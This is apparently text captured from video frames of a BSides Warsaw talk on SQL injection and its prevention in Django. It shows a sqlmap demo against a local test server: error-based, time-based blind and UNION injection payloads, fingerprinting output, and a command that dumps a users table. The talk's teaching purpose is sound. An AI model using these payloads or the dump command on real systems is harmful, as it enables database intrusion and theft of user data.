 '; Demo();--
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 2980 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (ELT(2
980=2980,1))),0x7176786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MVIi)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a706271,0x644247784b624c4b55514e646867
58706f704c634d776c5461536f526663596a6166757a4451754b,0x7176786a71),NULL-- GseO
---
[17:22:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:22:30] [INFO] fetching tables for database: 'testdb'
Database: testdb
[1 table]
+-------+
| users |
+-------+
[17:22:30] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/d
ebiandev'
stamparm@beast:~/Dropbox/Work/sqlmap$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/g
et_int.php?id=1" --batch --dump -T users -D testdb
Recorded with asciinema
FUDO
SECURITY
17
Adam Wołk
SQL Injection - omówienie i prewencja w Django
BSIDES
Warsaw
securing
17
CONFCON:
LVL 1
BSIDES
Warsaw
IT'S
HAPPENING!